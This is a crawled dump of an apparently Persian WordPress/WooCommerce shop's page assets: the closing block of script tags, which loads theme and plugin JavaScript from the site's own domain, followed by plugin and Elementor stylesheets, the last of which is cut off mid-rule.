<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/global/helpers.min.js?ver=8.0.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/trackProductViewed.min.js?ver=8.0.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/wp-shamsi/assets/js/wpsh_numignore.js?ver=4.3.3" id="wpsh-numignore-js"></script>
<script type="text/javascript" id="wpsh-numignore-js-after">
/* <![CDATA[ */
wpshNumIgnore(".comment-form-rating", ".stars a", 1);
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/header/headerBuilder.min.js?ver=8.0.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/menu/menuOffsets.min.js?ver=8.0.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/menu/menuSetUp.min.js?ver=8.0.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/header/mobileSearchIcon.min.js?ver=8.0.0" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/initZoom.min.js?ver=8.0.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/libs/swiper.min.js?ver=8.0.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/global/swiperInit.min.js?ver=8.0.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/productImagesGallery.min.js?ver=8.0.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/libs/photoswipe-bundle.min.js?ver=8.0.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/productImages.min.js?ver=8.0.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/jet-tricks/assets/js/lib/anime/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/quickShop.min.js?ver=8.0.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/swatchesVariations.min.js?ver=8.0.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.0" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/libs/magnific-popup.min.js?ver=8.0.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/quickView.min.js?ver=8.0.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/libs/tooltips.min.js?ver=8.0.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/global/btnsToolTips.min.js?ver=8.0.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/global/widgetCollapse.min.js?ver=8.0.0" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/global/scrollTop.min.js?ver=8.0.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/menu/mobileNavigation.min.js?ver=8.0.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/libs/autocomplete.min.js?ver=8.0.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/global/ajaxSearch.min.js?ver=8.0.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/global/searchFullScreen.min.js?ver=8.0.0" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://daryakav.com/wp-content/plugins/woo-coming-soon/assets/css/woopcs.css?ver=6.6.4
body_size: 502
content:
section.subscribe {
  position: relative;
  margin-bottom: 15px;
}
.woopcs-overlay {
  display: none;
}
section.subscribe .woopcs-overlay.show{
  display: block;
  height: 100%;
  width: 100%;
  background-image: url("./loader.GIF");
  background-color: #FFF;
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0.6;
}
body div.subscribe-pitch > p {
  line-height: 22px;
  color: #484848;
}
body form.subscribe-form {
  position: relative;
  margin: 20px 0 10px 0;
  padding: 0px;
}
body .subscribe input.subscribe-input {
  padding: 0;
  margin: 0;
  width: 73%;
  height: 45px;
  font-family: 'Lucida Grande', Tahoma, Verdana, sans-serif;
  font-size: 15px;
  color: #444;
  background: #fefefe;
  background-clip: padding-box;
  border-bottom: 2px solid #000;
  border-left: none;
  border-right: none;
  border-top: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
}
.subscribe-input:focus {
  outline: 0;
}
#woopcs-form .subscribe-submit {
  height: 45px;
}
.subscribe-submit, .subscribe-submit:hover {
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  padding-left: 0px;
  height: 35px;
  width: 25%;
  background: #666;
  color: #FFF;
  cursor: pointer;
  text-shadow: none;
  border: none;
}
#woopcs-msg.error{
  padding: 2px 4px;
  margin: 4px 0px;
  border: solid 1px #FBD3C6;
  background: #FDE4E1;
  color: #CB4721;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
}
#woopcs-msg.success {
  padding: 2px 4px;
  margin: 4px 0px;
  border: solid 1px #C0F0B9;
  background: #D5FFC6;
  color: #48A41C;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
}
.images {
  position: relative;
}
.woopcs-badge {
  min-height: 45px;
  min-width: 45px;
  width: 45px;
  padding: 12px 5px;
  position: absolute;
  top: -10px;
  right: -5px;
  margin: 0;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  background: #b3b3b3;
  color: #fff;
  font-style: italic;
  font-size: 10px;
  text-align: center;
  z-index: 9999;
  line-height: 10px;
}
form.subscribe-form .subscribe-submit span {
  position: relative;
  left: 14%;
}
.woopcs-badge.left {
  right: auto;
  left: -5px;
}
/* Countdown Style */
#woopcs-Countdown {
  display: block;
  clear: both;
  overflow: hidden;
}

ul.products li.product {
  position: relative;
}

div.product.type-product .woopcs-badge.left {
  top: 1px;
  left: 1px;
}

div.product.type-product .woopcs-badge.right {
  top: 1px;
  right: 0px;
}



--- FILE ---
content_type: text/css
request_url: https://daryakav.com/wp-content/uploads/elementor/css/post-26274.css?ver=1732458358
body_size: 102
content:
.elementor-kit-26274{--e-global-color-primary:#104F97;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d7176ee:#2C9ECA;--e-global-color-4578c3f:#25252D;--e-global-color-db4e849:#104F97;--e-global-color-6f30fde:#FFFFFF;--e-global-color-d7a5bcc:#000000;--e-global-typography-primary-font-family:"yekan bakh";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"yekan bakh";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"yekan bakh";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"yekan bakh";--e-global-typography-accent-font-weight:500;}.elementor-kit-26274 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://daryakav.com/wp-content/uploads/elementor/css/post-26250.css?ver=1758099379
body_size: 1697
content:
.elementor-26250 .elementor-element.elementor-element-9412d6e{--display:flex;--min-height:50vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;--margin-top:200px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26250 .elementor-element.elementor-element-9412d6e:not(.elementor-motion-effects-element-type-background), .elementor-26250 .elementor-element.elementor-element-9412d6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02264F;}.elementor-26250 .elementor-element.elementor-element-9412d6e, .elementor-26250 .elementor-element.elementor-element-9412d6e::before{--border-transition:0.3s;}.elementor-26250 .elementor-element.elementor-element-9412d6e.e-con{--align-self:center;}.elementor-26250 .elementor-element.elementor-element-48a6c9e{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--margin-top:-270px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26250 .elementor-element.elementor-element-407eaf3{--display:flex;--min-height:60vh;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--background-transition:0.3s;--overlay-opacity:1;--border-radius:30px 30px 30px 30px;box-shadow:0px 18px 80px 0px rgba(0, 0, 0, 0.1450980392156863);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26250 .elementor-element.elementor-element-407eaf3:not(.elementor-motion-effects-element-type-background), .elementor-26250 .elementor-element.elementor-element-407eaf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://daryakav.com/wp-content/uploads/2024/11/f16f16eb866c9957e3b725f2c7ac9c23.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-26250 .elementor-element.elementor-element-407eaf3::before, .elementor-26250 .elementor-element.elementor-element-407eaf3 > .elementor-background-video-container::before, .elementor-26250 .elementor-element.elementor-element-407eaf3 > .e-con-inner > .elementor-background-video-container::before, .elementor-26250 .elementor-element.elementor-element-407eaf3 > .elementor-background-slideshow::before, .elementor-26250 .elementor-element.elementor-element-407eaf3 > .e-con-inner > .elementor-background-slideshow::before, .elementor-26250 .elementor-element.elementor-element-407eaf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:transparent;background-image:linear-gradient(180deg, #104F97A6 0%, #104F97 100%);}.elementor-26250 .elementor-element.elementor-element-407eaf3, .elementor-26250 .elementor-element.elementor-element-407eaf3::before{--border-transition:0.3s;}.elementor-26250 .elementor-element.elementor-element-8c6ea34{text-align:center;color:#FFFFFF;font-family:"yekan bakh", Sans-serif;font-size:18px;font-weight:300;line-height:28px;letter-spacing:0.4px;}.elementor-26250 .elementor-element.elementor-element-8c6ea34 .elementor-widget-container{max-width:80%;}.elementor-26250 .elementor-element.elementor-element-8c6ea34 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26250 .elementor-element.elementor-element-ae998c5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--overlay-opacity:0.9;--border-radius:69px 69px 69px 69px;--margin-top:030px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:8px;--padding-bottom:8px;--padding-left:25px;--padding-right:25px;}.elementor-26250 .elementor-element.elementor-element-ae998c5::before, .elementor-26250 .elementor-element.elementor-element-ae998c5 > .elementor-background-video-container::before, .elementor-26250 .elementor-element.elementor-element-ae998c5 > .e-con-inner > .elementor-background-video-container::before, .elementor-26250 .elementor-element.elementor-element-ae998c5 > .elementor-background-slideshow::before, .elementor-26250 .elementor-element.elementor-element-ae998c5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-26250 .elementor-element.elementor-element-ae998c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#0C3F7A;}.elementor-26250 .elementor-element.elementor-element-693ade9 .elementor-heading-title{color:#FFFFFF;font-family:"yekan bakh", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-26250 .elementor-element.elementor-element-1b489db .elementor-heading-title{color:#FFFFFF;font-family:"yekan bakh", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-26250 .elementor-element.elementor-element-a4d121a .elementor-heading-title{color:#FFFFFF;font-family:"yekan bakh", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-26250 .elementor-element.elementor-element-f1738c9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--overlay-opacity:0.9;--border-radius:69px 69px 69px 69px;--margin-top:030px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:8px;--padding-bottom:8px;--padding-left:25px;--padding-right:25px;}.elementor-26250 .elementor-element.elementor-element-f1738c9::before, .elementor-26250 .elementor-element.elementor-element-f1738c9 > .elementor-background-video-container::before, .elementor-26250 .elementor-element.elementor-element-f1738c9 > .e-con-inner > .elementor-background-video-container::before, .elementor-26250 .elementor-element.elementor-element-f1738c9 > .elementor-background-slideshow::before, .elementor-26250 .elementor-element.elementor-element-f1738c9 > .e-con-inner > .elementor-background-slideshow::before, .elementor-26250 .elementor-element.elementor-element-f1738c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#0C3F7A;}.elementor-26250 .elementor-element.elementor-element-ab2735f .elementor-heading-title{color:#FFFFFF;font-family:"yekan bakh", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-26250 .elementor-element.elementor-element-9821b78{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--border-radius:69px 69px 69px 69px;--margin-top:15px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26250 .elementor-element.elementor-element-00a227b{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26250 .elementor-element.elementor-element-a64d88e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26250 .elementor-element.elementor-element-a64d88e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26250 .elementor-element.elementor-element-a64d88e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26250 .elementor-element.elementor-element-a64d88e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26250 .elementor-element.elementor-element-a64d88e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26250 .elementor-element.elementor-element-a64d88e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26250 .elementor-element.elementor-element-a64d88e .elementor-icon-list-icon i{color:var( --e-global-color-6f30fde );transition:color 0.3s;}.elementor-26250 .elementor-element.elementor-element-a64d88e .elementor-icon-list-icon svg{fill:var( --e-global-color-6f30fde );transition:fill 0.3s;}.elementor-26250 .elementor-element.elementor-element-a64d88e{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:3px;}.elementor-26250 .elementor-element.elementor-element-a64d88e .elementor-icon-list-text{color:var( --e-global-color-6f30fde );transition:color 0.3s;}.elementor-26250 .elementor-element.elementor-element-fbdeec9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26250 .elementor-element.elementor-element-fbdeec9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26250 .elementor-element.elementor-element-fbdeec9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26250 .elementor-element.elementor-element-fbdeec9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26250 .elementor-element.elementor-element-fbdeec9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26250 .elementor-element.elementor-element-fbdeec9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26250 .elementor-element.elementor-element-fbdeec9 .elementor-icon-list-icon i{color:var( --e-global-color-6f30fde );transition:color 0.3s;}.elementor-26250 .elementor-element.elementor-element-fbdeec9 .elementor-icon-list-icon svg{fill:var( --e-global-color-6f30fde );transition:fill 0.3s;}.elementor-26250 .elementor-element.elementor-element-fbdeec9{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:3px;}.elementor-26250 .elementor-element.elementor-element-fbdeec9 .elementor-icon-list-text{color:var( --e-global-color-6f30fde );transition:color 0.3s;}.elementor-26250 .elementor-element.elementor-element-8609099{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--overlay-opacity:0.9;--border-radius:69px 69px 69px 69px;--margin-top:030px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:8px;--padding-bottom:8px;--padding-left:25px;--padding-right:25px;}.elementor-26250 .elementor-element.elementor-element-8609099::before, .elementor-26250 .elementor-element.elementor-element-8609099 > .elementor-background-video-container::before, .elementor-26250 .elementor-element.elementor-element-8609099 > .e-con-inner > .elementor-background-video-container::before, .elementor-26250 .elementor-element.elementor-element-8609099 > .elementor-background-slideshow::before, .elementor-26250 .elementor-element.elementor-element-8609099 > .e-con-inner > .elementor-background-slideshow::before, .elementor-26250 .elementor-element.elementor-element-8609099 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#0C3F7A;}.elementor-26250 .elementor-element.elementor-element-0d43a4b .elementor-heading-title{color:#FFFFFF;font-family:"yekan bakh", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-26250 .elementor-element.elementor-element-0005a31{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:-50px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26250 .elementor-element.elementor-element-f536f3f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26250 .elementor-element.elementor-element-08cf9df .elementor-button{font-family:"yekan bakh", Sans-serif;font-size:14px;font-weight:500;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#288DFF;border-radius:15px 15px 15px 15px;box-shadow:0px 18px 80px 0px rgba(0,0,0,0.5);}.elementor-26250 .elementor-element.elementor-element-08cf9df{width:auto;max-width:auto;}.elementor-26250 .elementor-element.elementor-element-4a391b6 .elementor-button{font-family:"yekan bakh", Sans-serif;font-size:14px;font-weight:500;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#288DFF;border-radius:15px 15px 15px 15px;box-shadow:0px 18px 80px 0px rgba(0,0,0,0.5);}.elementor-26250 .elementor-element.elementor-element-4a391b6{width:auto;max-width:auto;}.elementor-26250 .elementor-element.elementor-element-aa27dd0 .elementor-button{font-family:"yekan bakh", Sans-serif;font-size:14px;font-weight:500;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#288DFF;border-radius:15px 15px 15px 15px;box-shadow:0px 18px 80px 0px rgba(0,0,0,0.5);}.elementor-26250 .elementor-element.elementor-element-aa27dd0{width:auto;max-width:auto;}.elementor-26250 .elementor-element.elementor-element-affa07d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--background-transition:0.3s;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26250 .elementor-element.elementor-element-8358dac .elementor-button{font-family:"yekan bakh", Sans-serif;font-size:14px;font-weight:500;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#288DFF;border-radius:15px 15px 15px 15px;box-shadow:0px 18px 80px 0px rgba(0,0,0,0.5);}.elementor-26250 .elementor-element.elementor-element-8358dac{width:auto;max-width:auto;}.elementor-26250 .elementor-element.elementor-element-1eacae6 .elementor-button{font-family:"yekan bakh", Sans-serif;font-size:12px;font-weight:500;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#288DFF;border-radius:15px 15px 15px 15px;box-shadow:0px 18px 80px 0px rgba(0,0,0,0.5);}.elementor-26250 .elementor-element.elementor-element-1eacae6{width:auto;max-width:auto;}.elementor-26250 .elementor-element.elementor-element-982a1f6 .elementor-button{font-family:"yekan bakh", Sans-serif;font-size:14px;font-weight:500;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#288DFF;border-radius:15px 15px 15px 15px;box-shadow:0px 18px 80px 0px rgba(0,0,0,0.5);}.elementor-26250 .elementor-element.elementor-element-982a1f6{width:auto;max-width:auto;}.elementor-26250 .elementor-element.elementor-element-eff3c3a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--background-transition:0.3s;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26250 .elementor-element.elementor-element-9297831 .elementor-button{font-family:"yekan bakh", Sans-serif;font-size:14px;font-weight:500;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#288DFF;border-radius:15px 15px 15px 15px;box-shadow:0px 18px 80px 0px rgba(0,0,0,0.5);}.elementor-26250 .elementor-element.elementor-element-9297831{width:auto;max-width:auto;}.elementor-26250 .elementor-element.elementor-element-473202b .elementor-button{font-family:"yekan bakh", Sans-serif;font-size:14px;font-weight:500;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#288DFF;border-radius:15px 15px 15px 15px;box-shadow:0px 18px 80px 0px rgba(0,0,0,0.5);}.elementor-26250 .elementor-element.elementor-element-473202b{width:auto;max-width:auto;}.elementor-26250 .elementor-element.elementor-element-a566112{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--overlay-opacity:0.9;--border-radius:69px 69px 69px 69px;--margin-top:030px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:8px;--padding-bottom:8px;--padding-left:25px;--padding-right:25px;}.elementor-26250 .elementor-element.elementor-element-a566112::before, .elementor-26250 .elementor-element.elementor-element-a566112 > .elementor-background-video-container::before, .elementor-26250 .elementor-element.elementor-element-a566112 > .e-con-inner > .elementor-background-video-container::before, .elementor-26250 .elementor-element.elementor-element-a566112 > .elementor-background-slideshow::before, .elementor-26250 .elementor-element.elementor-element-a566112 > .e-con-inner > .elementor-background-slideshow::before, .elementor-26250 .elementor-element.elementor-element-a566112 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#0C3F7A;}.elementor-26250 .elementor-element.elementor-element-00b9a47 .elementor-heading-title{color:#FFFFFF;font-family:"yekan bakh", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-26250 .elementor-element.elementor-element-0f93035{--display:flex;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-26250 .elementor-element.elementor-element-c6f36f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26250 .elementor-element.elementor-element-c6f36f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26250 .elementor-element.elementor-element-c6f36f3 .elementor-icon-list-items.elementor-inline-items 